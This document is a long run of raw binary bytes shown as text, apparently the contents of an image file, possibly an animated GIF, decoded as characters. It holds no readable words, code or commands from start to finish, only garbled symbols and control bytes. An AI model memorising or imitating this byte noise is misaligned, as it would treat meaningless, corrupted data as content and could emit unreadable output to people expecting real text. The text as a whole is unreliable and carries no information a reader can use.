���C tR�;ݩ(�S�U��$Z�7�P���*�������NW I( �  �J D��\$�WV�4��`k[��I��C�n�+]�����)H�%�Őv�!]/��bX�N)�E<s��$�tn����,�F@P�uN C�bQ��D�T��i�t�Y]���@m�R͎#�~m;;�����l�FԪٯp6�qj(M��J��A�^� �4����@�A�u�����Ok@,~��w��OT���+.X����N���}lNëM	)���%~qؐR��hl����J�[&�%��a��Y-*c�5�A�s�Mn~���R��/l̚�2$����Vw t�R���/&bmH�_(CNW�axA���C���F)�g�[%�*k_�z�˕j��x�<�S�-Dv� �6� ]i' �6���"?<�
����F�%-2Pa ���@g�U����к�˲S�%^�Dr:A���D=XRP
��[ɡf�Y۟~R�Y�"?D�	�,�����Œ�}`��aC��QX���豐X#��
tIZ?`�̺�!�X����p� �}�u�5��g����;O0F����	���p��x�����'��]Y"������K]�wڣ�ŵ�����8�]45t���겓���8���h�%���X1�P�
M��� A�"�c��s2�!��E:�[�~���@e�3o�%�Rv���;lo&�\ �$Uwٖ3��� �P�2�bh(`}�)B�P�P�8�m�AsZ�Տ��k�@���ɮ<����v��&���1D]"�K����ꠉE��m����8�&E���
���^��9��!�[F ���Q#�1��>��1	l`cu�'$��h�_i�@����"� �QA��{ �7I�P6*�����]��A�J��܁���1\�學%zO��E�?��F�e=k��iJ��ϖ�`�(J��*�7��H'lZ���#
�1c*@�4H�;� ��.~��I����?l� �;�Y���`<gp�`��`>	с*��غ?��Ϋ/�j�|1�Ё6ػ�(pn��h�M��ܛ�.`���dA�h	-p�� %����ˈ���d�.,�;��K4պ%\Bn؄M�=l�B���QyA����P8�A�Ȁ�2C��A4�A@�0��ѩ(�Cn���B��똈�/T	� C D��	)���E\!p�K���IL�9�D�胳��N�į��O�A0�7	���*(4�@El��U4�3� *h��EޣE�Ł��t�<�E��(P꓈d̺�
�+�pܖg��&�ƼҫEHB��X7� �qTC�����+C�(�v\D	� �XH���}� ��E���E�>^���輄f�*к�z	���4�|���A�(rT�PD�T/��?� ��|��E(�X�Ɂ�>���
�>/�ȃE�p	GEt<E�����A%�JCh�p�7������odɌ DTH2��	Tш�4��4�DJ�8áʮ !�
 � ,  0 � f  � �	H�������C�F<��ŋ3:|V��.]1��&� (M�,X���e�Ѷ`���8s�x钶0�}J�ʂ�J�#0�$���R�@U`���*!c0�?/^.����b �4f�K:ǈ�K��@��<�U�o��M�X�RL���t ���b��$-Q��� ��G	VH�-ܺs��^�̠�K�ʀ���⌍�<L�1a�S%g�2�kX�f�MPYA��貞��` �h���vT0��Q�C�8#�ȕ���O���U""8�!��ּ$�Y�� `AbX�_�m�T�vc�%��x*��Z,p.��G|� "A���ʉ�\�T8T�@_�2�%�	��V�hE
�	��m��l�!��IG�C�0��YyK��Qb�E�EZL�.U�w�d�H�Q�B��LXc,@� ��B�u�YG�)���?;�qI���Q1v^Q!%��#ˤԱIW��H`.n�8���Qę���bAw��R�|�USO��ц�V詧���c\�`�Q9��bd�:�&��G/���0��F�ALY(Pye �Ad�Y�����5Q)�����v�+����O��A$mI^�Tn��*B}C�&�1F��i�f뒕�B��
e�h��d�hA�u���(��ggܙ��6�_�	Vضcl�䈀@l�Lb�����Xw+�kP���Y��22������(ב�d�!P
1�1���R|Q�?.��u��������h��%��І6k` �c�"DqH��DA��50-���-{6Vb�?�b�B�{d�6V }������7/����ݳ�X�o�2�-�����]�y�h���\2؏��%��A�Q(�F
d��F�!F�8�ڈA����M] P���X�JB^� ���hlr�CT�F%.&���N�54t�ܫ������m�S�d4���p}��\��K������ІK�k �9�@P��4�������HB�y��(��d&C�%��=X1z�`��w��cn%�]9 ?��NvmX�b��MȐ���i����"R4�ƈ84%E��LbL���ӝ�i�G��Ȟ E|k�"Q���1��o�T��`���i�qƠ��0}��	с�LDI��@�ǁTN >� H%�����F��Rs��|dv��-��P ��J(�.\h��� P�=Fݬ�JU�2�8��,)�Dc�e�t	�2ؓ�������R4��h)�ď8�f��B�x'�k�.'�7V�:DGg�&��a������#��3!>x
쩀��ӞЩ"?��Җ����'"M1�a8�&�Ph3/���^����n�GAJ<X*F�hB�I)�˧��6m�r� �PQ S4�?��+N1a��=C j,�F�&��7z�wz�J�M  ����
BN�Q�8���� �0MY��-"5u�t1`]�XCkL*�q%�l5�a��D{��A���͛O}���m���@lw[�B��#eKJ�qa���LLLn�ϵ��'h��X����:�!���3���+�?0J����E�0�?+�����f9��04,2�x�
�� )+uE{]��c�g���&����s�0z�`�3� �}�_7��i���{���F����|#���
TB�@��@P���i- a[�j§oċa���v�&C9�����ǉ�'4� �կc�����cb���A0K�$$����<�Z�)�@�>��:`�3�ns0���`4d�n?c����-�@u�lW�B��gX��*�8�d�"�3�Q �Sk�'���[I�O�-�Ȇ�@��v�C����Ȯ�n�(E�l�����c��hl�O[����:bU��9���|�	������&:[�`	�@R�(�+���?��J[����Dpf�$Ўv|���
����ڭ�d�l���` s�!�X��N�WJ����E��)ϛge�~$�3�f�<�T����E:�e;�Q��mŞ[���C"5޳Gh���&��]vw@����C�ֵnW{�W��� �N@R��l�gV��~ؤ�r��d�pr��l!]�E�0����HN?]�Zy��û>E���„C)��,�7xV@�ڷ�n��7�i(ʥŰ����z4Ҏ~�Ǘm�	yx��h�n}+/yBǀ�'FX�& 6����O-�F=nB|�
C�qoꚑ*Ta��=Hg�����ߧS��l/(�c���gd�` X��4�O7�G��x�l��v��x�Mwve�zGà^��B*�R�Pà_ S��8�"d���mȄ~�Ob�~|�
�BG�0`��5�'�X�bXM�J�Vz�R8^ &�� &�g@.�J�A0�4Q&"� q�_�%{a^� 
 jgX��7,h2/(�ö	��Jk�Ö.��i4cu$s�T�����!����Q������ʠF�9�d@J�5y	� _�/�k(h��'8q(�e(� [�_�b1Yi�8�v����F��0jp�Q��AZB�i�.1%� ��p�� Vj�^��V��	�X��2�HT-f��Q���KbYۢ4���b}a��4\��؄�dp�!"�h>�An�5�w�m`h��^���a\����'���Xt�X�RC��U����ǁ�Q"��n��
A�H���1>�t0=���imP�'	�SycvfW0��e[�eV��Q����3c�xU8TJ� �0��4�*����@��b>�An@#�`=���0e�3��M=�B��J��v*a\��=�� �������8�&��!U�
#RDa�1d��1��_d�r� �?�|D)��p�?�d�e�?CW�D=��8�x�r�
��"/j��
A-61�P�cJ��@���tY�@uXq�'8h�5�xv4T�!��W<��Cà8�Y���E���y!Q�	Q.�_�d�%Q Qt@Vx/��#��y�cX���bv�u u:sf#���� ���y��D��*����i�a�� "z�1x�y0x��<�#��	� Rv[
�Q|C�!URÐ8̙�ҩ2"!��QP�R��Lȏ�� �!V��ۈ�0X0m� �U<��ay�X���-�8u$���$�*�(7D�dP��Q#�`*"s��27߉�-k��J� |3��W�˲X� _e�	�Ԑ�U���+��j���h������@cPn�sb6�R8ߩ|���Ȕ%VJ���_?S!q�r�$�C^jRs��'j��a>�ƏVȝm�+�cy��3(w�}�M���
JՆ}����/آ4x����� ��Ɉ1���
�����pm#�����t��u'�eB	�2�0m���� $�5o�~�����Ә��Kcc��5�00jR(�j�n��i@�^a�� .���ǔ��Cr�2�}pmp������Q�0��a%������!��P �Q8��Q�U0��Vj�����s
���7:��C"��zv���q'�5q�gU��r�
Ѭ^7�ХI@��8�[���5tB�/�߉Q<S�e�gX/�u0lIYv�:V ��S<�Z�a��o��9z!� `��M�X��D��t
F�|}���� .d|L�V���k��2�@�:؃�A1��0�)ycT�z>H����� <i6����ח���P.�Yv8a��/��9^g����_Q�����:�D٧���(��b,��񸣈2��v�b8 ��(sp ����s!�Z:Rq�ޡ�hc���UA��P��izTQF�4��}A �ಱ��/xb2�F�{� ^�� k�=,s�o�u��Ś"G��[A�Q����_Li:��� ��m���vU
�pKt�
�j�SJ���j��ra�¬+\������
�Q � �T�sc��(�B J���μD9�0�a�9d�˥Z����K.q�'�wL(j�L�l�� t"�m�m���A �0�R��I�Gb�U�)RGZ0�[e`��E�;���l�\ k�m��0����H�0�\I�4T��&��!�[��#y[��w���˺��|6�r����L,�Av��q͡�c��������N]�,@6]kF�������L\�L��8�4x�����l��e0��\�V `0�O�]�մ!�}�׊�5�K�G��}��H-O�e����L}�$I�}���4�*Q�K�U2�4:D�Q: mR��� �Qr��ȓײ��!q$tU�����{�Q����`'\�XA�7�4{��q�	Qj%����ϻm����R9���f�h}��$���y�(]R~�F��O,�ߡ�m#�FmS`1���P�Tp�O�c� [j�l����׃��z�P�8���}�&����[�l���
�K4]3~TD�~����	.����QDI@t��4�<1��G5�RD:�:��<n�(n��Wr�Hn=�����	+��L�h��Rn�p�1�p����f��Ci��H�fv)l���v�Ip�y�|^�H-�#JL4��Z��Q�:� �QW&��^�>��@{^¥7�:������ @��@�0)B&���+�n�h��q��A�UR�dcA�0�����.�z�"�d'�n�P�;���"gBD��S"sp�6�N��5� 0���i1"m�:��_���xfu��Y��10:�AA�����-�`�p��"@�Y5�Nn
��1d|��N`�&�N�A>��6���EJ ��!�dpf�Jd�wO���*`>���O�n
�0����ߝw��D+��Ф���8�1/���:$��0���_0~��c��� ^�w �K��O��w������@� ,�����*5��N>`��N��#��0������.������YD�mҋω��27�P�p0$,��`� ��0�����Y�����/��Q��_��7��)��nr���~+5w 经:P��Х1$$�_�0�&������������Z�"np�A;u�,�.��.@���
t�$X��A�	.d��t��B���"��:$sbB��.l$���I�	3�rG����1� �3�#S��)��@e^�L��%�E�0�9��B�M�4��΂d�.��L�eQ*��h��z�O[��ܺ5a��]*1��C�"H����If���O?�UXe�Z��=�3^/J�Tb4  !�
 � ,   � x  � �	H����*4H �ÇX �zât�Hq��jEz�(������u�²�˖���l����a+i㸰�ϟ=1��Ю�Q�D������~�2ɠd��g�Z�0A���'��%���hӦm7tH�9&zk�vH�|@��ͫDT=���Z�!O�8�O�,��3��˘�X�eP_��C=�_+У���ߐ�AS�K���(����h&.�vԻU���=��{����|�t4v�G�hwR:��x����i�|m�C��C�8�,EL8RO�Q+(�&ߠ�}��$h����CT�	��7^�0X_E�g�^�1F�b��J��0_}�(ї�!���Vj� A=DB�.6�(��3Ĉ�FM?��x@;Q\h�On�N?P��C���J��g�t�T�;O�M'�O;5�@��y@f��\�N�!��ØU:��xG�P����$�Ϝ4�39�Č��OF �p��3�t�Fh�N�6F��c�Pf#����a����mp���1�5ac��C8�)cHD�8 �A?E�eP~��A4�2��eЏ���Pի�
E�.���A?��Kk���K,����q	Џ���AݴC+� po�F�CM�ݞ�c��q�?���_+NI�_{���B��1�#����a!A�3w[;���	��X���w���;|�&�<CLQ�r>�aB��E��3߬�����Q���j7���F1;O�B?N�-�	(s�\lK��N�7 �`�m|���:���3E��v�-vH��6wYL�)��b�	do٣���ۀ s�9���"�QO���jԀ�q+S4��_������9�vZ�s�?#����8;}����Jɣ���Y�����2~�/eB����[��=_����0�g��i#��m�3����Fdic�6R�Q=� `y�_��e>����Z�#<`e��<�ƴ"8��LW��q��/��JCC0���S5�5�>!;�3"�<� �h�����! N�jE?��t�k1)��>ց/�4_PF;~�Qa��� k����(f0B�^;� �; D��@iz���P+Gi�2(�Co����Ga���2� ��B�Ф������@�@���)C�p�K�Ô?Y��р�� \�.8�,�$��,	B -|��ZЛ@ꡄ"*���(G�z(�J����K%�a
S��b"�p��˂8ǹM�1�$'Q�r?��@.��2����?�8��Y����.	�~Ġ��'����ԨG=�|!
{�f^�q��p4!n`�?0�K�A{C��J}��%�.���͒����B��P�:��Bt8\@`���Bp�
�֋��,�%!f,��D����t!4��~Gf�dP�79��?�N=+X�TV\���Ab�NQ�!b��U����Vzτ�T�/��@%G�2�
e8��c։jA�,�?���,Ё
 �+"�A	�|A-�_�������m0 ��
$�.B�f�BT��0b��5��66�	D�EMn����j	2��
>��@ԓ( S�p�?Ā[�ܶ��G� ��?Y#�*P����?�@�>�@h�B�1�ZΎ�h���mzA�t��\�^$7�	�Ap�ax!�m@,p���
q�����Rd!�=�! ��� }�@r_P����iB
ц���Bp��*\��t��?<�I"�ǉ1@R��8V��A��^4��a��W����_��t��M Yu�@t �0���
6���K�@�u������������	�i�P�"J �I��3�Y����`�4ס���Ot:=t��A6�ja��]��6���04 �Y4y 
�<��P�'��[{ӝ6Hr��E�p(��S�TV8���fX�S�K��@0 �_/�D\�k�`mЀ0�`�R[!:m�-		H ��i��iJh�?&H֬� )3�;��:���)����M������ ~	�?+��%n=�>�a/@�@&�X�>`ьv���0~���@&>�ek�7�>i�?���zHn	]��z	S���y�V<�6�����D�����������!���@�0_�<��QzN!: ~�  ��ӟNTT��5ȏա�v�c �h�@�>�×�m����t��38�?f���]/�>��_��:�>�cX3����D���E?���	j��   � �Ώ���	Ѻ��A/�QŔ�38u�۰v����(�ᝐ���C.!h�h�aP��7$#�p��d  ��P�� �5@��}Z��f�cI�Y��W,_.w	i �`���K�w-��lao���75�����w�:�X#xxIg9QD�P$�`}X�� 05���
�iс��S"� ��b�:��i��)�/�O1Hg|dw7��wb���)m�{!�7H�KH�W���
H���$@W��Ѕ[�i=�;��@f�+�ni`pP
a ��� 0X��T ����k?�k����?���HVfQe��� ($ 0R��	 6��8�}%�Qe���� �%��ew��Q _p�}���{=���6� �p	�P�
��	X9�D9L�P�V Vh}S� �GAq�� X#8�
0Jވ��([e0vr�������6`h���o���z�	)p	��=�U��7	}�爐����Ќ �}�5�^�y1~_��� �U�x�nX
�X�g���&[��R0��e O}�f0� s�(�b�	,�k�p�dxĸ����yLB����`y	��ZMY�`^#� ���ٕ�Ȃ(��)h��b�v�����J�@ �djmP�s�m�0�	��/�sA��p��!�(��h��8������	���� �>@��@�iAR������������o�j&(�p(�� ���`��6��'hh� 6`��/���;;I9��  ��&H�Ai}P�	��}��eE�m���W�A�Y�z����3���'_�	��v�ih�)0� po��~֖��/ ��Af��v�� y���}� �GP�� +@��
��
x5�9I�E�q����b��f.Frp��dzs0` �� ��	d}&p��!� �����I ��
��+����W ~���$P���P�� �������r�[醚�j����%��cZ���ri��1�niiD��X�=ѡͶ�f�tN7�R����0 ��C��R �
S�
R
�O�m ����ZjdJ���e�-��I�)�"z��s�F�~���&2ɄMX�H�5��0 ���O�
�'[H�*I�����(g{��f��
[���r�Y�N0��j⊞n��7��WhPp9��}J9(�x>
�$0�P~�	�J�y��]�Zۦ��9�����~uг�&��:ᙞ�w�)�ns ��� JK���m8����D0��(`HP���t��	q�I ��Up�)f��riFnmЙ�6�G@�s@���{�"ʏ��7�i�0RJF�!K(��PVe�0u��e[�E�J��*�b�ֳl6�����&�P�dj 	���w��W�vڢA_Tkvf�
G9�dRf�@R����9���m�f�y[�6��K�I{|�nzۺ� ���[��\�R�]�ٻN�G%ewe>��Iu��Ъb�e%j�Zԛ��Z�{� �����;`�;~fs����cI��9%�d0Z^pa���T�qi�uQ0�Q@���kk� n�j)p�ؑ�;������s�	��і@�	�g�Dh!V�J��[ �M�l_�V���9e���$F ϔE�kQ��I��dL�o؂pؑi� `iʺ	���;h7�A���öasG��:v�9�����VR6ig���tP P$�@XD�PX�?� d���̊�� |�	�
|��mq8���z1���9pfQ�Fv&2mTf]U��R��[��,�;A ZW&T��cpl\ipg� �pv��|p�vr��gK�[���Q�9h�:h�X�+QIV/��Q�IP�Fi�ɘw�Pd ��|�_���`4�5��> �bZ� G� i`��&'����	A�'�x*_T� c�K��d0�q��4a�%�1�W�����I��
HEX�Pa�G�#|bp	Z� D
0f�r��`n��s� �|�whph`n�%\�<��Q���J�SJ�ԠdP��p�_��u�@WVp�� 0vrs�����80V�k��`%]A��Z��0��'^�VR�R���i��	�`Qj%�D����PJ�X)p�m�a�hW�m��z����Ye`QA �ÐS1]A]A��0�����Π��u� {�X<��be�@� Xb0��f�l�g|/`��Zص1�b`p��P9Q��̽=�:U_���mX�KI ӛrk}n�K��15}0������
E�Z�eU��׸���f�����<��	���cU��ڽ�\��h�T�24����0��E�GAP8�GQ
�0X�e��X�]g9� tA6ppl��`<�q5��h i������	.<���HCP� `�V�ri����!{.&��0�Q��!t�ǻ��\���c�*&�d�E�����EA����֮%z�F��l5iJ���w�z���Q[ٚ[�`�̏A���n
�h����Z�h�0U��q��$�N �,�QGS�J�O��Lc0��V����ѳ�k�slU��	D�6�xj��y�O6S}NVf@�^��L̏l�	1���uO�s,㷋��p�3:��^��gOA6�}�W��kpt��G2%�=%�ǭ����?�>��Q� �_Qc^ rE�0�&lu ���}��y�zh�T�Bg|0i��� ?_�(�CgKlg��S�0h� .�I���԰G!���EX��	F��0��ԡS��@|T%xi�{����� �����,�	�c	E�勳��J�����{��5S��E-���>���ZFo��n���TPo������z���l�ĐoG������m4��m���Pc�s���f��h��_��� ����.p���f�Ǡs���n���aX��d�u44���*`��}Q��A]0`����`L$� �5�v���bʄѨ����m��x��+ڜ	�ߥeh$���F��z$�!P���x�����F����� Y�s(�00� �"+��?�i�&#�ʍ/:�Ѡ�M�5h���f��G.a�<&��0t�t
T"c���R;�e��1�6>�������)��Q�U���QS=�g
��'۶��6���{���5��|d��@�u���X�K�uR������γ^C_�!C�%��tHT�����A�e��eذ��Ά-��_lْ��1��H��z3�0.� x��Rj
��{`��;�!�3K;�� ��)�ƃ
�v4�
�!���o�҆�b!�4�����Omު� ��ȸ2�R'���,7|`��:�O��V�l#�>$�'3B�6�"�~���!���E�������ϩ �R#��@&����-�Ps(�x����"
+�3jD��E����E���(�9�o�|��ǃ����"��̟2�9h�:<��Z"�0�;��В�!3�+�;�@��[��Vu0Ѕ���ﾯ��uY[����h�:�}����̰L<*�4���:c������Q�;$z��� �����,m��5�X�-݈��?o�82���i5�&3bǘ]��p�Kχ
�+�Tc�E�3�ty��K9� �d�u���4�L����CMw��Rj���f���� ��M�V�S�AN�R؎F:b�j{�(�Ă��G���tp�g��,I$q��aT�d�� �Y�w���?cs�Ȳ}�."��%����^�Ń�Hb�$�)/��gu~Ƒ��c�g e#j�AS�ܵP�M2K˪�i5�����D�H�;��_d�~� X�{o�Ow�?�{�5*KY�!�C��(6�`#u�f���z����/
b@��h�[�r�=��mYgC��rA*bz����1�UH/ $� �� ��` �G	��?~|� ����4���Vˠ�A���hyH�AV0�`%��LxD"Z{8t\�  &F1y�����@
��H\�H�?)J�?�c52��� �^G��#�c�� �q��e�1�@
>`�ڸ�e�?�A8"�X� �8������ x�n�d犔�AI8� x��:n�X$J�Uh�@ �ȩ!v~����G�ư�wd�F���+��[A?� 诙� B� � �G\�-W�!],�~�c]� P��ًP�lL'c3�S��	��zƓ�F>��d vX �1x�|Q#X@3KHK�-��	V�
���Xb?�ȏ3H iIMzR e�(e�II�;�C�4�	2����$��,K�Q~P�����+M����i݉�c2���$��9U���1>��Lٸ� �X��R�:���@�P7xĲ� E�ھU Ʈ��	�@�A���	B�5��Z�Vh������!��-~pu!�S�JX��)$�2�U'؊���ۏ�ր��t$	�h��Zv�K,H�Űv��@�.��Y���u��1m� �S#� -I��ƨ1��h?V�QZbA��쇌VQ����ߵ%Y=�aM3;��Y���V��J�A��ο v�j5R?��� p�?jY� NS#��Q�hKCj���".���G93.�ʈ_��@&!A`C2�	&xnj���Cnq�- �[ޞ����=9[g��`D��
���"�Aʆp��.u.�M΅O��rA�������6��:���6.W\�J�>�z���d�A���z$�E��0�5�� ��!eV�ʐ�~ w�����/Rp�\F���f@��&�U϶6?�̓� �X��,.#	h$+�� ���:��t�:�A	����q&&gI��DFJ����R��ɔ�,,PQ�F=H	�A]�2T�ц-dm�6)��� A���׹��XQ�*Ld��Y��I�Y�N���JQZ`wg�P����U<���c?j  �R�~�G�F5U���2"��a�����[eCx�-����|�Ѕ1�轵�U$hye���n�I�Ze���$�C�Sπ�}�E+A�qƏ��#g��=R�o^�=]��|��X q��`݄�6#Yd����e6g�@��w{���@�ݍ�" b�0�7�q���T�$iV�yv�9����^�X@�zA��,��M��s#+Z�즤(�RG5f����'!	v��a��L�_-m��5���oÞ8(-I��fθ����ȏ��C���m9��A��(M'O�`A ˨���@�.��T� �P�!������Fp�b��30>5h����7`�EһW����Xs�7
%������:�s���?�jBp>'0��@>�rkKDȀ�$*~���؄�Y���	��5��e��$H����v�:8�&4�l�Q�)lh�0`�ݣ�8�b�V؈M���8s��Be�A S�u0� �&L�ǃ�(,�H7� >ı�*�!C2��4
"�0�\�`�" �9��;#e��:� 
�0#�. �>(D� ¤�� �
R�
ePC��?�:�����P7[�J�*��G�D/�h ������A3����I�ē\��LȺ �ڈ�!��aD�XQ�
� E���k�:49(��Ƀ�U����5z��<���(P��*�p�n��1��H���C��	�7��CԈc�
-p��Ŀ��
�	�q�Ҡ
�h����S��x�CH�s�aȍ��Ȍ �0R�Ǔ��Q7�<��tH��I-�Ȩ@E�ȍ�H�I�D��P���ɓ>/�7Ј�D�3lg8G�x��4FȃH<qG��ɇ�Hr��Q/@�P�� !�
 � ,  0 � f  � �	H������aC�u�ӒPW4��0�1��0�dlaI��Ɂ�(1L��!�Ea����!,���`��EBe�*Y:ҋ@�����h-õL�2[K�	�m��K�ΎY���6m��^��򠮆��XS���Q�JM�a-��R��!�\�@A�T	BV���%�@(^���t �Z��:��0a�\+F�ܷl�bx��_L�4%��X��`�W�S�F�Le�^�₢��h�P"W�~�
��˳��N�!H��JŎH`���/��v��'8\�~����	�V�DROy�˃���>
M�O�`�F	Q3cC�8T��zg����0㢋b\�b}�5P�A�uc~�Q%�UW�$��@^Ŝ@.��ƓV���R�u���Ê��0�|���Z�H�]�G#3��ᦛb�QJ)��H;�T�23�-��'FVF~���)�"")"^PD�\yA\��@����f.�ڲ�2J4�UiX�@�m�`����k �Z�@�$�D�6nPa�@TcADZ��9��c�Ŋ��P�E��mI��R�2�>(!0)�^p�ޮb�����{Fi�q���A ��嗑TP�,�1�u\�@=�7RU�d�0@�dh�Zj,��
�i�T�� ���2��0���^(���u�Z��uXH�@_�Dt�l_S-Ї��"�&)��0TǢ�W5��wA
��U��.���!#[�@t��CB`x�.>i��T�W4�P��V�lEi�t�C{�oP�:l�&]$��l"��h�5]WlP���r�*A� *�d�ź|�@d��w�@��A����"+�m�H)���T�[_`��R�A]to}����hc/������A���^@���kԩAd P; �O�Ѐ5��Ec�D�@@�&5�ڗ�a�4��f�J�؀��*5��8���	��&�Z������W������<@!�+�A> 	��p�����6�%$	�8�})0_rb^�� �K��A)����j`�@"R=�0��] !	��B�C/h!
�p	f`�>K�ADW:>� �G!2a� �S3���$���! ���D��iNS,�$��~5@lp�C�j���K�4�q�-�B�ІWf�k��	e(�|EH94�/�e2.��`�<�#�юzPE����Y�P�Krp=���dԼK�� s0���p�T���F���6��m�O85|��!�@�3��>�P��%@$S �[�#�	M����h%�h�N
$�<����p:�	�C�R�t��;�ؽ��(e#	��`�a���hc�@�X$��LG�x�R-@È2�,����f�͡��L�� R�Ρk�P9�zO�A�ր���{mhN����k{A�E��d�id;*��*�K��E����d3�g�����L��Z%�4�	����d��?P���{��F�HĴ���j:������:�$`���z,dgPC�V��:�!ΰ͠U���꼤ֽ�Z7��E�ڃ� �uR�;S�9��C���-DPa�!��, ��P03 .U)(m�*_3`n �Ё�!
�OD�0���&�iJ�뽔nB��X7��6�t�s%�6ԋ�+ek��}�A��Ȇ_�����^!8Vm�U��{��.�V]�Y��΢��ol@\���6h�i?g�Ó��
��^����D�G�W'���*���2s�\�[���y|�h)o5>�і���@N�4�����H^���� ��2+�g[� ^��?Ա��!�g�,~�i���3H��+��
g�b)�`����i8�&X���Vx ���c���	IЇ&.�O܏[��£u��/g@���3=���8͙�վ:��:�u �7Gi ~�� 	H�(gB���rj�u����>�6�l,	��l�P�Y���t_�YL=����/�_2�k^V�vwǼ0�;V��C41��V.�nE+,���л��x�bJ��� ~0�,���8Ғ�z�M��pҔh�84��
i� �`�=$ �h@
V�0�ʴ�9)���K��7�����A�q��IH��tN���6m�(~���m� K���
� � V�������a�~]!�`���ȑ�a�Qhz��R��y;׆<�L�=�ڜ�b3P*�ó��s=��ٵ��HbZW~�s$DPH&���#���KB��*��R>��6k�T�f	�J�ҷ�@�@�. �����b��8K��$���!��'�����8TxZ�/|�K�@	��o>�.�R��9��T�#pi�g3�����'ݕR�We%9�=�T/�a�^&qC�C�A���U��^d_ &n��e[T��3�D�`�T��zē)p9�Cb�V`W�3ZXxk'�
�5Q}4���Pl�]�>P� Q��À���f,n�.��tQ�FX�� �p����	NXoRW.�Y�g��Ek	�S#�b�:�6�"�psap6D*����t胈p�����(.A�@�
O�e  iP}Ћ�`+��{Y�KZ�Pc#�!�ӌԐ;�h?�P��H��P���-SU���h=�X ��/�� �f3��/����{�S���ĸ{�C�e����d1*��?�"טI��p*��w�Dt�n`��C�a=_P�/a�
i���  ��3��qrQdP�dPsd&��	�$xC�S�^�CX�N�0�܁��`@��BA�D@���(�@ � :�CR�ur	1�t��d��⃁0Yo�5,��UG^������" �3[�@�h�ܡ��I�*�H� 3Ty�y-�=�J�-b�`��
��	Q�a�d^jY�}ЖQ�Z���E[h��㍌�>C���5�ӗcP?��Ip��)u� �*8Xb%Q7�p_pX�A0P�+
��	
�,Rh^u�r 0�knTr����rb�m0�0���C2�0Q@.@�"�D� 1QiA��W�p%@�.���0���[I>��Q�dFי(�m&�Z�9
�x���@�'�9��k��� :�#z�5^�I��!%� �,f:@ Z��*X�2����y��2m�>�u�Ȉ�%gr%�SG�0�dW�k0��آP�r ��A� � �㘛̤P�У^��C�� �R��Q >Љ 0�9�P���0�؋��RP����'�&T�^)�K�:ه��О��\3��c^��
���Tx���J�6� A�P _����n(��gZ�������$~v	۩0�U$j��G�Ae��������i�������1����W��"n�"�Ȩ1��*9c�0�'�`�5h`�Պ�J��8$����ވ���C�B7�v�H�J	�P1yA0	b����	�?���g[ºoO�F�����r#X
��b5�@K����U�CGx�yyF�d0�������i@��l�4��V�PI�!�����#���e�PQ+�:5��,�0a��ֵ	�#bg](���81V��&-�8�*V�;Q|�õ"��&k&��A� (7��7A7y����&�82D5���V/@>��+RS���02$y�Ay9$�-Z:� ��$)�Hig|A�xaK�%�%àcP�C�颐�Y�-W�{���
��,��^�`^$�O����#$�^_���i�w|q�� Q"�[i�&_@ �����I��R'�8����Oͺ,����5�5����d��uW�P�u�Ja�5
!��?��	�N�AP&��q����B�«p�K/;s��99�4Ce��n9Z��PV�&&�c{�C���������)�iH���0.9���%� �(*d�d�Q `�'���k0�m�,;cr'ם��"a�@xi� ���C1[=��ye1^H1���d� g<D����Ҽ6hA_P��}
���d�}�1F'�g�Tj;�]��5�kk � �VV��58�P�#A:��{V�ð�� ���Ջq�p|�%kCA��R�9ct��� p	�:ȁS�
��#g`Wuк���0���̙�o������*:�e
���Ri�э�A|��'�
Ͻ���(g_aR(9$(��x��b�0���8ݗp��<*;:�`�*�����&��ȱ���SAP�q�3��N��c�.g>4.���9fQ���$�������"��b�*��ZI�b�=|�G*9��ɗ�A�SM�|a@K�m2t�%��p�2$a`jd�&�,mi���m�ɣC  B=���I���f��Jm� 1Sس,؃�p	:��n����H��)�E�˙����3���8Me�1d��
m���Z��э��0{\ �P��3U�Z.W>/�0�Q���&�+a�>���>\Ce���j�Q8�`2�Im�o]��޸������m��ń���&�wa�����	���m���a�|�|��?"`����g=�@b�OZ��Z�5gP
�1 �I ), K>:=1{���k�I@`����a
"
�]۳L���JF���wH.˼ �A8��đ�ġ·��
q�#;"-N*aRǓ�޺�ऽW�h�+��k�]�0Ϳ��̢�C��t]��W�29�!]>������G�&�38��S}���8��#��閘���e_F�Q�--&���=��^�e�?�#�}��2Ոr�$&:������� p�����c�vB�V�#{��r�#�:�䱉��l`r���e��; @����W�~�����n�	!���|qQ�%�G��%s_sM �
�P�|�[�L�%���5��LN�B�����+_3H��?�,J{�9�8�=��#U�|a�+^лʭ�.F�H��*�^��oӣ�S|(���5��1�A��B�]��{Pc�&��=@_ع}���P�
��V�Ż�~_q������_�#����W��^;��e��&���o��z�쇏ۈ?�
��cG�Br�'1��Ob: 
�ObC_���	����?���>����_�������������?��?����Ŀ�$V�a����w��0�����O�rL>��:`H����\�����oQ�`<�^�(!�p��0�'׏����$X��Am�2� ��|��H��(��:�s��K=`��u��K�1e�LB%���9is��z��\�Xd"%2\4Q���t��A�50`P���aN�a�LR��X�}:T"�*�(���" CR����V�_M[ذ���9���?�J���x��*��2���CJ�իG�L2��N�����.��P��$�����[]��B"��חo��)#HX���=�e>�Sg���vI��P�'.h%�:���@@���[H0H�AJ��rg;�~tkG�$ӡ�*��,�(��B�/���=��.�9&H���:���u��*��'=2�1I��� D��@Ƙ�������7@n�� ]��:��D���@B�<4D׶�.�;��'� ��Ў��*�k2����g��T#�c(K�$ )����@A��3R��`&"�Q�=%���<�|�kˁ���� M�X��G��^0Lʜ@��H���?���RKg�Đ(I�?����(�;�Pe�b�,H%hϗJ"�Vc� �?p)�*g�"�^s��B�g�DM c�d�O�$��\te�� %��2xkU�%l�(�͗�6�_	��KI�]Q�Zt��0����5��[lWe� �b�	J�`���P�ir!ڂ�=���<#�ˁ��tE� F���]���	����Q�8���V0�yo N7�V����2�H�n^(V��q
�<.x �)l�(b�'����{�)�(��3� !�
 � ,   � x  � �	H����*4诡ÇBtHp"ă3jl(1� C��W@�ɓ(u�X�'�:�4H�M��8�Gc�ϟ@���	fL�A��)��S�<�1�J�꽆�l�$��U�u��`�Ί�Ȫ���'��8�U�ݻi���P�ڜ����@�Y�i	W�Y`�ԥ�S5��e�<{�ס_J֜��g��M��z����U�ɖ�Y���K�F�)b�a�ig�����ܪ����9H�T�����moǥG3H~�aK4t��:Hx�W5L�qh��Bg��du�#-�;�}����E�Q�q�U߂��T��RX�臚r��;�R�BN�CoU�=d����`9HXr�U����E����'��`@VN��"����S�f�bB2�#r<ƨ�S�8�$q���Q�В�6eY��	B!��T�X[Wb��h~9���i%FO&�����f�oq6珆�$�^��fi�S�h�E�Q�QJI�;�Y(|�A�=�ٌVڝ��F� [�~�j�?l�:Y�3
